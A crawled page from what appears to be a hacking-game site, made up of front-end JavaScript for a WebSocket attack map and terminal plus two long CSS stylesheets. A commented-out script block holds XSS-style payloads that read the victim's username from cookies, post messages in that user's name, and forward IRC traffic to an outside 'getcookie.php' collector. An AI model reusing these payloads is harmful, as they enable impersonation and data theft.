                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/css/hackbbs/tabs.css?1769174045
body_size: 1118
content:
/* Style the tabs */
#tabs{
    display: block;
    float: right;
    right: 0vh;
    top:0vh;
    /*height:90%;*/
    width:37em;
    margin-right: 5px;
    font-family: monospace;
    clear: both;
    position: absolute;
    z-index: 112;
}

#tabs:hover{
    z-index: 122;
}

.tab {
	overflow: hidden;
	background-color: rgb(18,18,18);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}

.tab button {
	background-color: black;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.tab button:hover {
	background-color: brown;
	color: #e0e0e0;
}
.tab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}

#tabContainer{
    background: rgb(10,10,10);
    /*color: #e0e0e0;*/
    height:90%;
}


.tabcontent {
	display: none;
	padding: 0px 12px;
	margin-top: -8px;
}


  
#newMails{
    float: right;
}

/* Missions tab */
#missions{
    height:100%;
}

#missions a{
    color: cyan;
}

/* MailBox tab */
#mailBox{
    height:100%;
}
.mailTab {
	overflow: hidden;
	background-color: rgb(15,15,15);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}
.mailTab button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.mailTab button:hover {
	background-color: darkred;
	color: #e0e0e0;
}
.mailTab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}
.mailTablinks {
	background-color: rgb(100,100,100);
}
/* MailBox inbox */
#replyButton,#sharedReplyButton{
    position: absolute;
    left: 75%;
    background: rgb(240,240,245);
    border-width: 0px;
}
#replyButton:hover,#sharedReplyButton:hover{
    background: rgb(150, 15, 40);
}
#replyButton:active,#sharedReplyButton:active{
    background: rgb(255,255,255);
}
#replyButtonimg, #sharedReplyButtonImg{
    all: unset;
}
#transfButton,#sharedTransfButton{
    position: absolute;
    left: 15%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#transfButton:hover,#sharedTransfButton:hover{
    background: rgb(150, 15, 40);
}
#transfButton:active,#sharedTransfButton:active{
    background: rgb(255,255,255);
}
#transfButtonimg, #sharedTransfButtonImg{
    all: unset;
}
#delButton,#sharedDelButton{
    position: absolute;
    left: 45%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#delButton:hover,#sharedDelButton:hover{
    background: rgb(150, 15, 40);
}
#delButton:active,#sharedDelButton:active{
    background: rgb(255,255,255);
}
#delButtonimg, #sharedDelButtonImg{
    all: unset;
}
.mailboxcontent {
	height: 100%;
}
#mailList {
	overflow-y: scroll;
	height: 27%;
	border: 1px;
    max-height: 40vh;
}
#mailList button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
    border-top: 1px solid white;
    text-align: left;
}
#mailList button:hover {
	background-color: rgb(30,30,30);
	color: #e0e0e0;
}
#mailList button:active {
	background-color: rgb(50,50,50);
	color: #e0e0e0;
}
#selectedMail{
	overflow-y: scroll;
	height: 49%;
	border: 1px solid white;
    margin-top:11%;
    max-height: 38vh;
}
#mails{
	overflow-y: scroll;
    border: 1px solid white;
    width: 100%;
    white-space: nowrap;
}
#refreshButton{
    border-width: 1px;
    position: absolute;
    right: 2%;
    top: 8%;
}
/* MailBox sendbox */
#sendMsg{
    margin-left: 5px;
}
#msgSendTo{
    width:97%;
    margin: 5px;
    color: black;
}
#subject{
    width:97%;
    margin: 5px;
    color: black;
}
#msgToSend{
    width:97%;
    height:55%;
    margin: 5px;
    color: black;
}
#shareFile{
    width:97%;
    margin: 5px;
    margin-bottom: 0px;
    color: black;
}
#sendMsgButton{
    width:90%;
    padding: 2%;
    position: relative;
    left: 5%;
    background: rgb(107, 2, 2);
    border-width: 0px;
}
#sendMsgButtonimg {
    all: unset;
}
#sendMsgButton:hover{
    background: darkred;
}
#sendMsgButton:active{
    background: rgb(255,255,255);
}

/* Chatbox tab */
#chatBox{
    height:100%;
}
#chat{
    height:90%;
    width:100%;
    margin-top: 5px;
}
#connectToIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}
#leaveIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}






--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/style.css?1769174045
body_size: 6444
content:
#achievement {
  color: #00ff00; /* Bright green text to fit hacking theme */
  border: 2px solid #00ff00; /* Green border to match the theme */
  background-color: #001a00; /* Dark background, consistent with terminal look */
  padding: 20px; /* Keep padding for space */
  border-radius: 10px; /* Keep rounded corners for a modern feel */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech style */
  font-size: 18px; /* Readable text size */
  text-shadow: 0 0 5px #00ff00; /* Neon glow effect */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Glowing box shadow */
  margin-bottom: 20px; /* Space below for other content */
  letter-spacing: 1px; /* Slight spacing for readability */
  z-index: 400;
}

.box {
  width: 90%;
  border: 1px solid #000;
  padding: 10px;
  background-color: #f0f0f0;
  color:#0080FF;
  text-align: center;
}

.mainLogo {
  font-size: 0.5rem;
}

.attackdiv, .cipherdiv{
  width:-moz-available;
  height:7em;
  margin-left: 26em;
  margin-right: 36em;
  display: flex; /* Initially hidden, set to block or flex as needed to show */
  position: fixed; /* Fixed position so it stays in the same place on the screen */
  top: 12px; /* Distance from the top of the viewport */
  /*right: 50vh;*/ /* Distance from the right of the viewport */
  
  padding: 15px; /* Padding inside the div */
  background-color: black;  /* Bright red background for urgency */
  color: #ffffff; /* White text color for contrast */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a technical feel */
  font-size: 0.8rem; /* Font size */
  text-align: center; /* Center align text */
  border: 2px solid #ff0000; /* Border matching the background color */
  border-radius: 8px; /* Rounded corners */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); /* Shadow for a 3D effect */
  z-index: 120; /* Ensure it's on top of other elements */
  overflow: auto; /* Handle overflow if content is too large */
  transition: opacity 0.3s ease-in-out; /* Smooth fade in/out */
  resize: vertical;
}

#attackdiv.show {
  display: block; /* Show the div when the 'show' class is added */
  opacity: 1; /* Fully opaque */
}

#attackdiv.hide {
  opacity: 0; /* Fade out when hiding */
}

#scrolldiv{
  height: 100vh;
  font-size: 1rem;
}

#canvasWS { 
  border: 1px solid black; 
  height: 6vh;
  width: 50vw;
}

#autostart{
  height: 0%;
}

#chatBox {
  height: 100vh;
}

.interlace {
  position: absolute;
  left: 0;
  top: 0;
  /*background: url(interlace.png) top left repeat, rgba(255,255,255,0.5);*/
  width: 100vw;
  height: 12vh;
  /*opacity: 0.2;*/
  z-index: 10;
  pointer-events: none;
  /*border-top-left-radius: 150px 50px;
  border-top-right-radius: 150px 50px;
  border-bottom-left-radius: 150px 50px;
  border-bottom-right-radius: 150px 50px;*/
}

button { display: block; }

.ui-dialog-titlebar-close {
  background-color: aliceblue !important;
}

.postitContainer{
    position: absolute;
  right: 2%;
  float: right;
  content: '' ;
  display:none;
  float: right;
  /*height: 200px;*/
  margin-left:3%;
  margin-bottom: 2%;
}

img {
  float:right;  
  clear:both;
  width: 50% ;
  margin: 30px -50px 10px 10px ;
}

/** Image has to be wrapped in div. This creates a shiv to bump down the image and all text to wrap **/
.rightimage:before {
  content: '' ;
  display:block;
  float: right;
  height: 200px;
  
}

.postit {    
  position: absolute;
  right: 1%;
  top: 2em;
  color: black;
  text-align:center;     
  width: 24em;  
  height:25em;
  /*max-height:175px;*/
  /*padding-top:35px;*/
  /*margin-top: 20%;   */
  border:1px solid #E8E8E8;  
  border-top:60px solid #fdfd86;
  font-family:'Comic Sans', cursive;  
  z-index: 104;
  font-size:12px;      
  border-bottom-right-radius: 60px 5px;
  display:inline-block;   
  background: rgb(255,255,136); /* Old browsers */
  background: -moz-linear-gradient(-45deg, rgba(255,255,136,1) 77%, rgba(255,255,214,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(77%,rgba(255,255,136,1)), color-stop(100%,rgba(255,255,214,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* IE10+ */
  background: linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff88', endColorstr='#ffff88',GradientType=0 ); /* IE6-9 fallback on horizontal gradient */
transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */
 }

 .postit a{
     color: #333;
 } 
 
 .tape{
  position: absolute; 
  right: 5em; 
  top: -3%; 
  z-index: 105;
  background-image: url('./resources/tape.png');
  background-repeat: no-repeat;
  height: 70px;
  width: 92px;
  transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */

 }
 
 .taches{
  position: absolute; top: 110px; left: 0px; z-index: 103;
     background-image: url('./resources/taches.png');
     background-repeat: no-repeat;
     height: 295px;
     width: 295px;
     pointer-events:none;
 }
 
 .sketch{
    position: absolute; 
    right: 12em; 
    top: 1em; z-index: 105;
    /*background-image: url('./resources/skull.png');*/
    height: 4em;
    width: 4em;
    transform:rotate(10deg); 
    -ms-transform:rotate(10deg); /* Internet Explorer */
    -moz-transform:rotate(10deg); /* Firefox */
    -webkit-transform:rotate(10deg); /* Safari et Chrome */ 
    -o-transform:rotate(10deg); /* Opera */
    background-repeat: no-repeat;
    background-size: 79%;

 }
 .sketch img{
  width: 100%;
  height: 100%;
  margin-right: 5%;
  margin-top: -5%;
 }

 .ip-address{
  color:orange;
 }
 
 .ipone{
    color:orange;
    /*
    position: fixed; 
    right: 1%; 
    top: 6%; 
    z-index: 105;
    background-image: url('./resources/ipone.png');
    height: 62px;
    width: 10%;
    transform:rotate(7deg); 
    -ms-transform:rotate(7deg); 
    -moz-transform:rotate(7deg); 
    -webkit-transform:rotate(7deg); 
    -o-transform:rotate(7deg); 
    background-repeat: no-repeat;
    background-size: 40%;
    padding-top: 1%;
    font-size: 2vh;*/
 } 

.injectedIframe{
  width: 95% !important;
}

.mission-list {
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Monospace for consistency */
  font-size: 18px; /* Slightly smaller than the title for hierarchy */
  text-align: right; /* Right-aligned to match your layout */
  text-shadow: 0 0 5px #00ff00; /* Subtle glow effect to enhance readability */
  background-color: #002200; /* Darker green background for contrast with the bright text */
  padding: 10px; /* Padding for readability and spacing */
  border: 1px solid #00ff00; /* Thin green border to maintain the theme */
  border-radius: 5px; /* Matching rounded corners for consistency */
   /* position: absolute; Positioned absolutely to place it on the right side */
  right: 20px; /* Distance from the right edge of the screen */
  top: 20px; /* Distance from the top of the screen */
   /* max-width: 300px; Limit the width to prevent overflowing */
  overflow: auto; /* Allows scrolling if content exceeds the width */
}

@font-face {
  font-family: 'Inconsolata';
  font-style: normal;
  font-weight: normal;
  /*src: local('Inconsolata'), url('Inconsolata.woff') format('woff');*/
}

@-webkit-keyframes flicker {
  0% { opacity: 0.75; }
  10% { opacity: 0.7; }
  20% { opacity: 0.65; }
  30% { opacity: 0.7; }
  40% { opacity: 0.75; }
  50% { opacity: 0.65; }
  60% { opacity: 0.75; }
  70% { opacity: 0.72; }
  80% { opacity: 0.65; }
  90% { opacity: 0.72; }
  100% { opacity: 0.7; }
}

::selection {
  background: #0080FF;
  text-shadow: none !important;
}

.blink_me {
  animation: blinker 1s linear infinite;
}

.ui-widget-content a {
  color: chartreuse !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}

.cmd-cursor-line {
  color: #FF0000 !important;
}


/*html, body {
  margin: 0;
  height: 100%;
}*/

body {
  font-family: Inconsolata, monospace;
  color: white;
  background: -webkit-radial-gradient(center center, contain, rgba(0,100,0,1), black) center center no-repeat, black; /*center center for the gradient scrolls with the page :(*/
  /*background: -webkit-radial-gradient(center 75%, contain, rgba(0,75,0,0.8), black) center center no-repeat, black;*/
  -webkit-background-size: 120% 190%;
  max-height: 100%;
  height: 100%;
}

.flag-button {
  border: none;
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  margin: 5px;
}
.flag-icon {
  font-size: 12px;
}

.CRTBar{
	background-image: url('resources/CRTeffect.png');
	background-repeat: repeat-x;
	height: 100px;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	opacity:0.01;
	filter:alpha(opacity=70);
}

.offscreen {
  background: -webkit-linear-gradient(top, #000, #333);
}
.offscreen #container {
  background: rgba(0,0,0,0.7);
  height: 100%;
  position: fixed;
  text-shadow: none;
  box-shadow: 0 0 15px black;
}
.offscreen #container output {
  overflow-x: hidden;
  display: inline-block;
  height: 100px;
}
.offscreen .interlace {
  display: none;
}
#container {
  -webkit-transition: -webkit-transform 1.5s ease-in-out;
  height: 100vh;
  /*width: 100%;*/
  /*-webkit-box-sizing: border-box;
  box-sizing: border-box;*/
  padding: 0em 1em 0em 1em;
  /*text-shadow: 0 0 5px #C8C8C8;
  overflow: hidden;
  white-space: nowrap;*/

  /*box-shadow: 10px 5px 20px rgba(255,255,255,0.2) inset,
              -10px -5px 20px rgba(255,255,255,0.2) inset;
  border-radius: 50px;
  background: rgba(255, 255, 255, 0.1);*/
  
}

label {
  width: 150px;
  text-align: right;
  margin-right: 10px;
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a terminal-style feel */
  text-transform: uppercase; /* Uppercase text for a more futuristic, techy look */
  letter-spacing: 1px; /* Slight letter spacing for better readability */
  text-shadow: 0 0 5px #00ff00; /* Subtle neon glow effect */
  background-color: #001a00; /* Dark background for better contrast */
  padding: 5px 10px; /* Adding some padding to give the labels space */
  /*border: 1px solid #00ff00;*/ /* Thin border to frame the labels */
  border-radius: 3px; /* Slight rounding of corners for a modern touch */
}

  /* Input and Select Styling */
input, select {
  width: 97%; /* Make them responsive and fill the space */
  padding: 10px; /* Provide enough padding for comfortable interaction */
  background-color: #001a00; /* Dark background matching the hacking theme */
  color: #00ff00 !important; /* Bright green text for terminal-like appearance */
  /*border: 1px solid #00ff00;*/ /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech feel */
  font-size: 16px; /* Comfortable font size */
  text-shadow: 0 0 5px #00ff00; /* Slight glow effect for text */
  outline: none; /* Remove default outline */
  border-radius: 5px; /* Slightly rounded corners for modern touch */
  box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); /* Subtle neon box shadow */
  margin-bottom: 10px;
}

input::placeholder {
  color: #00ff00; /* Make placeholder text match the theme */
  text-shadow: none; /* Remove glow from placeholder */
}

/* Hover and Focus States for Input and Select */
input:hover, select:hover, input:focus, select:focus {
  background-color: #003300; /* Darken background slightly on hover */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Intensify glow on focus */
  border-color: #00ff00; /* Keep green border */
}

/* Button Styling */
button {
  background-color: #001a00; /* Same dark background */
  color: #00ff00; /* Bright green text */
  border: 2px solid #00ff00; /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Terminal-style font */
  font-size: 18px; /* Slightly larger font for prominence */
  padding: 10px 20px; /* Comfortable padding for interaction */
  cursor: pointer; /* Change cursor on hover */
  /*text-shadow: 0 0 5px #00ff00;*/ /* Glowing text effect */
  border-radius: 5px; /* Rounded corners for a modern look */
  /*box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); *//* Subtle glow around button */
  transition: all 0.3s ease; /* Smooth transition for hover/focus states */
}

/* Button Hover State */
button:hover {
  background-color: #003300; /* Darken background on hover */
  /*box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);*/ /* Intensify glow on hover */
  transform: scale(1.05); /* Slight scale-up on hover */
}

#container1 {
  /*position: absolute;*/
  z-index: 1;
  width: 60%;
  height: 85%;
  right: 0em;
  /*top: 10em;*/
}

.container1 svg  {
  overflow: hidden;
  position: fixed;
  width: fit-content;
  right: 10%;
}

.container1 svg g {
  width: fit-content;
}


/*
#attackdiv {
  font-family: monospace;
  font-size:10px;
  position:fixed;
  width:50%;
  height:100px;
  color:white;
  background-color:black;
  padding:5px;
  top:0px;
  overflow-y: auto;
  right: 30%;
}*/




.two-columns {
  column-count: 2;
  column-gap: 20px; /* Adjust the gap between columns */
}

.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #2c891c url(images/ui-bg_diagonals-medium_75_2c891c_40x40.png) 50% 50% repeat !important;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

.ui-widget-content {
  border: 1px solid #ddd;
  background: black !important;
  background-color: rgb(0, 0, 0) !important;
  color: darkgray;
}


.dropping {
  /*background: -webkit-linear-gradient(
    bottom,
    rgb(209,144,23) 13%,
    rgb(251,173,51) 57%,
    rgb(255,208,77) 79%
  );*/
  background: -webkit-radial-gradient(center center, contain, rgba(0,175,0,1), black) center center no-repeat;
  -webkit-background-size: 125% 125%;
}
/*
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  /*margin: 15px 31px 0px 32px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background: -webkit-gradient(radial, 50% 10057%, 4999, 50% 10055%, 5000, from(transparent), to(black) ) transparent no-repeat 10% 100%;
}
.crt.top {
  top: -20px;
}
.crt.bottom {
  -webkit-transform: rotate(180deg);
  bottom: -20px;
}*/
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  background: black;
}
.crt.top {
  top: 0;
}
.crt.bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
}
.hz {
  -webkit-animation-name: hz;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
}

.flicker {
  -webkit-animation-name: flicker;
  -webkit-animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
}

.hidden {
  display: none !important;
}
.dim > * {
  opacity: 0.4;
}
.dim .help {
  opacity: 1;
}
iframe#fsn {
  position: absolute;
  height: 100%;
  width: 100%;
  border: none;
}

#terminal {
  /*background-color: var(--background,0) !important;*/
  z-index: 110;
  height: 83vh !important;
  /*transition: width 0.3s ease;*/
  width: 98vw;
  /*position: absolute;*/
  top: 12em;
  font-size: 0.8rem;
  
  border-radius: 8px; /* Rounded corners */
}


.terminal a {
  color: cyan;
}

.terminal .cmd * {
  font-size: 1rem;
}

#container output {
  clear: both;
  width: 100%;
}

#container output h3 {
  margin: 0;
}
#container output pre {
  margin: 0;
}
#container output textarea {
  width: 100%;
  height: 200px;
  background-color: rgba(255,255,255,0.1);
  border: none;
  color: inherit;
  font: inherit;
  outline: 0;
  border-radius: 10px;
  padding: 5px;
}
#container output textarea::selection {
  background: black;
}
#container output textarea::-webkit-scrollbar {
  width: 1ex;
}
#container output textarea::-webkit-scrollbar-thumb {
  border-top: 1px solid #fff;
  background: #ccc -webkit-linear-gradient(rgb(240, 240, 240), rgb(210, 210, 210));
  border-radius: 1ex;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}


#currentIP{
  font-size: 0.6rem;
}

.raw {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.terminal-output {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.input-line {
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-align: stretch;
  display: box;
  box-orient: horizontal;
  box-align: stretch;
  clear: both;
}
.input-line > div:nth-child(2) {
  -webkit-box-flex: 1;
  box-flex: 1;
}
.prompt {
  white-space: nowrap;
  color: #ffcc00; /*green;*/
  margin-right: 7px;
  display: -webkit-box;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  display: box;
  box-pack: center;
  box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
}
.cmdline {
  outline: none;
  background-color: transparent;
  margin: 0;
  width: 100%;
  font: inherit;
  border: none;
  color: inherit;
}
.folder {
  color: #ffcc00;
}
.ls-files {
  /*height: 45px;*/
  /* Default, but changed by js depending on length of filename */
  -webkit-column-width: 100px;
  column-width: 100px;
}
.ls-files span {
  cursor: pointer;
}
.ls-files span:hover {
  text-decoration: underline;
}
button {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F9F9F9), to(#E3E3E3));
  border: 1px solid #ccc;
  border-radius: 3px;
  color: black;
  padding: 5px 8px;
  outline: none;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select:none;
  user-select: none;
  cursor: pointer;
}
button:not([disabled]):hover {
  border-color: #ffcc00;
}
button:not([disabled]):active {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#E3E3E3), to(#F9F9F9));
}
button[disabled] {
  color: #ccc;
}
.help {
  font-family: 'Droid Sans', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-align: center;
  -webkit-box-pack: center;
